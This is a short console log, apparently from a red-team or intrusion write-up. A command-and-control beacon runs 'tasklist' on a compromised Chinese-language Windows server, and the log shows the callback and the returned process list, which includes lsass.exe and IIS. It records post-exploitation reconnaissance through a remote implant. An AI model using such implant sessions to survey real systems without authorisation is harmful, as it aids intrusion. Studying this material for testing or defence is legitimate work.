 beacon> shell tasklist
[*] Tasked beacon to run: tasklist
[+] host called home, sent: 39 bytes
[+] received output:
映像名称                       PID 会话名              会话#       内存使用
========================= ======== ================ =========== ============
System Idle Process              0                            0         24 K
System                           4                            0        364 K
smss.exe                       420                            0         72 K
csrss.exe                      508                            0      2,788 K
wininit.exe                    560                            0        152 K
csrss.exe                      572                            1        120 K
winlogon.exe                   600                            1        116 K
services.exe                   660                            0      3,488 K
lsass.exe                      668                            0     15,772 K
lsm.exe                        676                            0      1,476 K
svchost.exe                    776                            0      2,316 K
svchost.exe                    856                            0      4,420 K
LogonUI.exe                    932                            1      1,184 K
svchost.exe                    944                            0      7,480 K
svchost.exe                    984                            0     15,344 K
svchost.exe                    444                            0      5,824 K
svchost.exe                    528                            0        252 K
HaozipSvc.exe                  552                            0      2,668 K
svchost.exe                    476                            0      9,472 K
svchost.exe                   1140                            0      3,504 K
spoolsv.exe                   1264                            0      1,044 K
vmicsvc.exe                   1300                            0        384 K
vmicsvc.exe                   1324                            0        168 K
vmicsvc.exe                   1348                            0        132 K
vmicsvc.exe                   1376                            0        372 K
vmicsvc.exe                   1404                            0        140 K
svchost.exe                   1432                            0      1,040 K
svchost.exe                   1464                            0      1,732 K
inetinfo.exe                  1504                            0      1,052 K
MsDtsSrvr.exe                 1688                            0        548 K